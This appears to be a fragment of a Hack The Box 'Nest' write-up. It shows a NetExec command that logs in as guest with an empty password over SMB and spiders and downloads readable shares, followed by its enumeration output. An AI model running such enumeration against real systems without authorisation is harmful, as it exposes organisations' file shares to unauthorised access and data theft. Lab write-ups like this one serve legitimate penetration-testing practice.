 (h3llanut3lla㉿kali)-[~/Nest]
$ nxc smb nest.htb -u guest -p '' -M spider_plus -o download_flag=true
SMB 10.10.10.178 445 HTB-NEST [*] Windows 7 / Server 2008 R2 Build 7601 (name:HTB-NEST) (domain:HTB-NEST) (signing:False) (
SMBv1:False)
SMB 10.10.10.178 445 HTB-NEST [+] HTB-NEST\guest:
SPIDER_PLUS 10.10.10.178 445 HTB-NEST [*] Started module spidering_plus with the following options:
SPIDER_PLUS 10.10.10.178 445 HTB-NEST [*] DOWNLOAD_FLAG: True
SPIDER_PLUS 10.10.10.178 445 HTB-NEST [*] STATS_FLAG: True
SPIDER_PLUS 10.10.10.178 445 HTB-NEST [*] EXCLUDE_FILTER: ['print$', 'ipc$']
SPIDER_PLUS 10.10.10.178 445 HTB-NEST [*] EXCLUDE_EXTS: ['ico', 'lnk']
SPIDER_PLUS 10.10.10.178 445 HTB-NEST [*] MAX_FILE_SIZE: 50 KB
SPIDER_PLUS 10.10.10.178 445 HTB-NEST [*] OUTPUT_FOLDER: /tmp/nxc_hosted/nxc_spider_plus
SMB 10.10.10.178 445 HTB-NEST [*] Enumerated shares
SMB 10.10.10.178 445 HTB-NEST Share Permissions Remark
SMB 10.10.10.178 445 HTB-NEST ----- ----------- ------
SMB 10.10.10.178 445 HTB-NEST ADMIN$ Remote Admin
SMB 10.10.10.178 445 HTB-NEST C$ Default share
SMB 10.10.10.178 445 HTB-NEST Data READ
SMB 10.10.10.178 445 HTB-NEST IPC$ Remote IPC
SMB 10.10.10.178 445 HTB-NEST Secure$
SMB 10.10.10.178 445 HTB-NEST Users READ
SPIDER_PLUS 10.10.10.178 445 HTB-NEST [+] Saved share-file metadata to "/tmp/nxc_hosted/nxc_spider_plus/10.10.10.178.json".